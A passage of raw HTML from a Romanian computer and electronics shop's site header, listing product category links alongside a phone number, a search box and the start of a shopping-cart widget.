                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cooler-pad-stand-laptop" class="big" title="Cooler Pad/Stand laptop">Cooler Pad/Stand laptop</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-32" style="display:none;">
                                <div class="header-category-title">Sistem PC</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sistem-pc/calculatoare-brand" class="big" title="Calculatoare Brand">Calculatoare Brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-all-in-one" class="big" title="Sisteme All in One">Sisteme All in One</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-brand" class="big" title="Sisteme brand">Sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/thin-clients" class="big" title="Thin Clients">Thin Clients</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/accesorii-sisteme-brand" class="big" title="Accesorii sisteme brand">Accesorii sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-oem" class="big" title="Sistem Desktop OEM">Sistem Desktop OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-retail" class="big" title="Sistem Desktop Retail">Sistem Desktop Retail</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-227" style="display:none;">
                                <div class="header-category-title">Software</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/software/aplicatii-securitate" class="big" title="Aplicatii Securitate">Aplicatii Securitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/licente-adobe" class="big" title="Licente Adobe">Licente Adobe</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-oem" class="big" title="Sisteme de operare OEM">Sisteme de operare OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-server-oem" class="big" title="Sisteme de operare server OEM">Sisteme de operare server OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-retail" class="big" title="Sisteme de operare retail">Sisteme de operare retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/cal-server-client-access-license" class="big" title="CAL-Server Client Access License">CAL-Server Client Access License</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-office" class="big" title="Aplicatii office">Aplicatii office</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-retail" class="big" title="Aplicatii retail">Aplicatii retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-cloud" class="big" title="Aplicatii cloud">Aplicatii cloud</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/antivirus" class="big" title="Antivirus">Antivirus</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/software-retelistica" class="big" title="Software retelistica">Software retelistica</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-69" style="display:none;">
                                <div class="header-category-title">Telefoane, smartwatch</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-mobile" class="big" title="Telefoane mobile">Telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/huse-telefoane-mobile" class="big" title="Huse telefoane mobile">Huse telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-mobile" class="big" title="Accesorii telefoane mobile">Accesorii telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-fixe" class="big" title="Telefoane fixe">Telefoane fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-fixe" class="big" title="Accesorii telefoane Fixe">Accesorii telefoane Fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/smartwatch" class="big" title="Smartwatch">Smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-smartwatch" class="big" title="Accesorii smartwatch">Accesorii smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/bratari-fitness" class="big" title="Bratari fitness">Bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-bratari-fitness" class="big" title="Accesorii bratari fitness">Accesorii bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/handsfree" class="big" title="Handsfree">Handsfree</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/baterii-portabile" class="big" title="Baterii portabile">Baterii portabile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/navigatoare-gps" class="big" title="Navigatoare GPS">Navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-navigatoare-gps" class="big" title="Accesorii navigatoare GPS">Accesorii navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/acumulatori-telefoane-mobile" class="big" title="Acumulatori telefoane mobile">Acumulatori telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/incarcatoare-telefoane-mobile" class="big" title="Incarcatoare telefoane mobile">Incarcatoare telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/cabluri-de-date" class="big" title="Cabluri de date">Cabluri de date</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/fax" class="big" title="Fax">Fax</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/centrale-telefonice" class="big" title="Centrale telefonice">Centrale telefonice</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-113" style="display:none;">
                                <div class="header-category-title">Televizoare si electronice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-power-station" class="big" title="Accesorii Power Station">Accesorii Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/power-station" class="big" title="Power Station">Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/surse-alimentare-industriale" class="big" title="Surse alimentare industriale">Surse alimentare industriale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare" class="big" title="Televizoare">Televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare-profesionale" class="big" title="Televizoare profesionale">Televizoare profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/suporturi-televizoare" class="big" title="Suporturi televizoare">Suporturi televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-tv" class="big" title="Accesorii TV">Accesorii TV</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/audio-home-cinema" class="big" title="Audio & home cinema">Audio & home cinema</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/dvd-media-playere" class="big" title="DVD & media playere">DVD & media playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/calculatoare-birou" class="big" title="Calculatoare birou">Calculatoare birou</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/invertor-tensiune" class="big" title="Invertor tensiune">Invertor tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-196" style="display:none;">
                                <div class="header-category-title">Periferice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/periferice/mouse" class="big" title="Mouse">Mouse</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tastaturi" class="big" title="Tastaturi">Tastaturi</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/boxe" class="big" title="Boxe">Boxe</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/casti" class="big" title="Casti">Casti</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/microfoane" class="big" title="Microfoane">Microfoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hdd-ssd-extern" class="big" title="HDD/SSD extern">HDD/SSD extern</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/memorii-usb" class="big" title="Memorii USB">Memorii USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/camere-web" class="big" title="Camere web">Camere web</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tablete-grafice" class="big" title="Tablete grafice">Tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/accesorii-tablete-grafice" class="big" title="Accesorii tablete grafice">Accesorii tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/card-reader" class="big" title="Card reader">Card reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/prize-prelungitoare-1" class="big" title="Prize/prelungitoare">Prize/prelungitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/rack-hdd" class="big" title="Rack HDD">Rack HDD</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/medii-stocare" class="big" title="Medii stocare">Medii stocare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/cabluri" class="big" title="Cabluri">Cabluri</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare" class="big" title="Adaptoare">Adaptoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare-bluetooth" class="big" title="Adaptoare bluetooth">Adaptoare bluetooth</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hub-uri-usb" class="big" title="HUB-uri USB">HUB-uri USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/mouse-pad" class="big" title="Mouse pad">Mouse pad</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/laminatoare-si-accesorii" class="big" title="Laminatoare si accesorii">Laminatoare si accesorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/periferice-diverse" class="big" title="Periferice diverse">Periferice diverse</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-155" style="display:none;">
                                <div class="header-category-title">Retelistica</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/retelistica/placi-de-retea" class="big" title="Placi de retea">Placi de retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/placi-de-retea-wireless" class="big" title="Placi de retea wireless">Placi de retea wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere" class="big" title="Routere">Routere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/surse-alimentare-echipamente-retea" class="big" title="Surse alimentare echipamente retea">Surse alimentare echipamente retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/wireless-extender" class="big" title="Wireless Extender">Wireless Extender</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/switch-uri" class="big" title="Switch-uri">Switch-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere-wireless" class="big" title="Routere wireless">Routere wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/access-point-uri" class="big" title="Access point-uri">Access point-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/firewall" class="big" title="Firewall">Firewall</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-retea" class="big" title="Adaptoare Retea">Adaptoare Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-wireless" class="big" title="Adaptoare Wireless">Adaptoare Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/controler-wireless" class="big" title="Controler Wireless">Controler Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/cablu-retea" class="big" title="Cablu Retea">Cablu Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-cord" class="big" title="Patch cord">Patch cord</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/fibra-optica" class="big" title="Fibra optica">Fibra optica</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/module-expansion" class="big" title="Module Expansion">Module Expansion</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/print-servere" class="big" title="Print Servere">Print Servere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/rack-uri" class="big" title="Rack-uri">Rack-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-rack" class="big" title="Accesorii rack">Accesorii rack</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-panel" class="big" title="Patch Panel">Patch Panel</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/mufe-si-prize" class="big" title="Mufe si Prize">Mufe si Prize</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/pdu" class="big" title="PDU">PDU</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/kvm" class="big" title="KVM">KVM</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/antene" class="big" title="Antene">Antene</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-retea" class="big" title="Accesorii retea">Accesorii retea</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-137" style="display:none;">
                                <div class="header-category-title">Consumabile printing</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-originale" class="big" title="Cartuse cerneala originale">Cartuse cerneala originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala" class="big" title="Cerneala">Cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/piese-schimb" class="big" title="Piese Schimb">Piese Schimb</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala-originala" class="big" title="Cerneala originala">Cerneala originala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-plotter-originale" class="big" title="Cartuse plotter originale">Cartuse plotter originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-originale" class="big" title="Toner laser originale">Toner laser originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-compatibile" class="big" title="Toner laser compatibile">Toner laser compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-compatibile" class="big" title="Cartuse cerneala compatibile">Cartuse cerneala compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-refill" class="big" title="Consumabile refill">Consumabile refill</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice" class="big" title="Consumabile termice">Consumabile termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice-compatibile" class="big" title="Consumabile termice compatibile">Consumabile termice compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-imprimante-3d" class="big" title="Consumabile Imprimante 3D">Consumabile Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cap-printare" class="big" title="Cap printare">Cap printare</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri" class="big" title="OPC-uri">OPC-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri-compatibile" class="big" title="OPC-uri Compatibile">OPC-uri Compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/ribbon-uri" class="big" title="Ribbon-uri">Ribbon-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/hartie" class="big" title="Hartie">Hartie</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-original" class="big" title="Toner original">Toner original</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/developer" class="big" title="Developer">Developer</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-181" style="display:none;">
                                <div class="header-category-title">Print & scan</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/print-scan/imprimante-cu-jet" class="big" title="Imprimante cu jet">Imprimante cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-laser" class="big" title="Imprimante laser">Imprimante laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-cu-jet" class="big" title="Multifunctionale cu jet">Multifunctionale cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-laser" class="big" title="Multifunctionale laser">Multifunctionale laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-termice" class="big" title="Imprimante termice">Imprimante termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-matriciale" class="big" title="Imprimante matriciale">Imprimante matriciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-3d" class="big" title="Imprimante 3D">Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-de-carduri" class="big" title="Imprimante de carduri">Imprimante de carduri</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/plottere" class="big" title="Plottere">Plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/scannere" class="big" title="Scannere">Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-imprimante" class="big" title="Accesorii imprimante">Accesorii imprimante</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-scannere" class="big" title="Accesorii Scannere">Accesorii Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-multifunctionale" class="big" title="Accesorii multifunctionale">Accesorii multifunctionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-plottere" class="big" title="Accesorii plottere">Accesorii plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/cartuse-cerneala" class="big" title="Cartuse cerneala">Cartuse cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/fax-uri" class="big" title="Fax-uri">Fax-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-36" style="display:none;">
                                <div class="header-category-title">Server si Storage</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/server-si-storage/carcase-server" class="big" title="Carcase Server">Carcase Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/server" class="big" title="Server">Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-server" class="big" title="Accesorii server">Accesorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/storage-nas" class="big" title="Storage/NAS">Storage/NAS</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-storage" class="big" title="Accesorii storage">Accesorii storage</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/placi-de-baza-server" class="big" title="Placi de baza server">Placi de baza server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/procesoare-server" class="big" title="Procesoare server">Procesoare server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/memorii-server" class="big" title="Memorii server">Memorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/hard-disk-ssd-server-1" class="big" title="Hard Disk/SSD server">Hard Disk/SSD server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/surse-server" class="big" title="Surse server">Surse server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-rack-uri" class="big" title="Accesorii Rack-uri">Accesorii Rack-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-110" style="display:none;">
                                <div class="header-category-title">Monitoare</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/monitoare/monitoare-0" class="big" title="Monitoare">Monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitoare-interactive" class="big" title="Monitoare interactive">Monitoare interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitor-supraveghere" class="big" title="Monitor supraveghere">Monitor supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/suporturi-monitoare" class="big" title="Suporturi monitoare">Suporturi monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/display-public" class="big" title="Display Public">Display Public</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-88" style="display:none;">
                                <div class="header-category-title">Audio, foto, video</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/audio-foto-video/accesorii-echipamente-interactive" class="big" title="Accesorii echipamente Interactive">Accesorii echipamente Interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ecrane-proiectie" class="big" title="Accesorii Ecrane Proiectie">Accesorii Ecrane Proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/aparate-foto" class="big" title="Aparate foto">Aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/sisteme-sonorizare-comerciale" class="big" title="Sisteme Sonorizare Comerciale">Sisteme Sonorizare Comerciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video" class="big" title="Camere video">Camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-actiune" class="big" title="Camere video actiune">Camere video actiune</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-auto" class="big" title="Camere video auto">Camere video auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/huse-genti-1" class="big" title="Huse, genti">Huse, genti</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-aparate-foto" class="big" title="Accesorii aparate foto">Accesorii aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/videoproiectoare" class="big" title="Videoproiectoare">Videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-camere-video" class="big" title="Accesorii camere video">Accesorii camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/suporturi-videoproiector" class="big" title="Suporturi videoproiector">Suporturi videoproiector</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-videoproiectoare" class="big" title="Accesorii videoproiectoare">Accesorii videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/memory-card-uri" class="big" title="Memory card-uri">Memory card-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ecrane-proiectie" class="big" title="Ecrane proiectie">Ecrane proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/obiective" class="big" title="Obiective">Obiective</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/baterii-si-acumulatori" class="big" title="Baterii si acumulatori">Baterii si acumulatori</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/table-interactive" class="big" title="Table interactive">Table interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/rame-foto-digitale" class="big" title="Rame foto digitale">Rame foto digitale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/reportofoane" class="big" title="Reportofoane">Reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-reportofoane" class="big" title="Accesorii reportofoane">Accesorii reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ipod-mp3-mp4-playere" class="big" title="iPod / Mp3 / Mp4 playere">iPod / Mp3 / Mp4 playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/mp3-player-auto" class="big" title="Mp3 player auto">Mp3 player auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ipod-mp3-mp4" class="big" title="Accesorii iPod/MP3/MP4">Accesorii iPod/MP3/MP4</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-238" style="display:none;">
                                <div class="header-category-title">Sisteme videoconferinta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-videoconferinta/telefoane-audioconferinta" class="big" title="Telefoane audioconferinta">Telefoane audioconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/videoconferinta" class="big" title="Videoconferinta">Videoconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/accesorii-audio-video-conferinta" class="big" title="Accesorii audio-video conferinta">Accesorii audio-video conferinta</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-218" style="display:none;">
                                <div class="header-category-title">UPS-uri</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/ups-uri/ups-uri-0" class="big" title="UPS-uri">UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/accesorii-ups-uri" class="big" title="Accesorii UPS-uri">Accesorii UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/stabilizator-tensiune" class="big" title="Stabilizator tensiune">Stabilizator tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-121" style="display:none;">
                                <div class="header-category-title">Gaming</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/gaming/jocuri" class="big" title="Jocuri">Jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/gamepad" class="big" title="Gamepad">Gamepad</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/volane" class="big" title="Volane">Volane</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/ochelari-gaming" class="big" title="Ochelari gaming">Ochelari gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/scaune-gaming" class="big" title="Scaune gaming">Scaune gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/birouri-gaming" class="big" title="Birouri gaming">Birouri gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-gaming" class="big" title="Accesorii gaming">Accesorii gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/console-jocuri" class="big" title="Console jocuri">Console jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-console-jocuri" class="big" title="Accesorii console jocuri">Accesorii console jocuri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-131" style="display:none;">
                                <div class="header-category-title">Supraveghere si control acces</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-supraveghere" class="big" title="Camere supraveghere">Camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/accesorii-camere-supraveghere" class="big" title="Accesorii camere supraveghere">Accesorii camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-termice" class="big" title="Camere termice">Camere termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/nvr-dvr" class="big" title="NVR/DVR">NVR/DVR</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/control-access" class="big" title="Control access">Control access</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-221" style="display:none;">
                                <div class="header-category-title">Sisteme POS, cititoare coduri de bare, terminale mobile</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/terminale-mobile" class="big" title="Terminale mobile">Terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-terminale-mobile" class="big" title="Accesorii terminale mobile">Accesorii terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/cititoare-coduri-de-bare" class="big" title="Cititoare coduri de bare">Cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-cititoare-coduri-de-bare" class="big" title="Accesorii cititoare coduri de bare">Accesorii cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/sistem-pos" class="big" title="Sistem POS">Sistem POS</a>

                                                                                                            </div>
                            </div>
                                                            </div>
            </div>
        </div>
    </div>

                        </div>
                        <div class="col-1 col-sm-1 d-flex d-md-none px-0">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                        <div class="col-5 col-sm-5 col-md-7 col-lg-6 col-xl-7">
                            <div class="header-search">
    <div id="search" class="input-group">
        <input type="text" name="search" value="" placeholder="Căutare" class="form-control"/>
        <span class="input-group-btn">
            <button type="button" class="btn btn-default" aria-label="Căutare">
                <span class="d-none">Căutare </span><i class="fa fa-search"></i>
            </button>
        </span>
    </div>

    <div class="search-error" style="display: none;">Trebuie să introduci minim 3 caractere pentru a putea cauta</div>
</div>

                        </div>
                        <div class="col-2 col-sm-2 col-md-1 col-lg-3 col-xl-2">
                            <div id="cart" class="header-cart">
    <a href="https://www.stasonline.ro/cos-de-cumparaturi" class="btn cart-toggle" data-mobile-href="https://www.stasonline.ro/cos-de-cumparaturi">
        <i class="fa fa-shopping-cart"></i>
        <span id="cart-count">0</span>
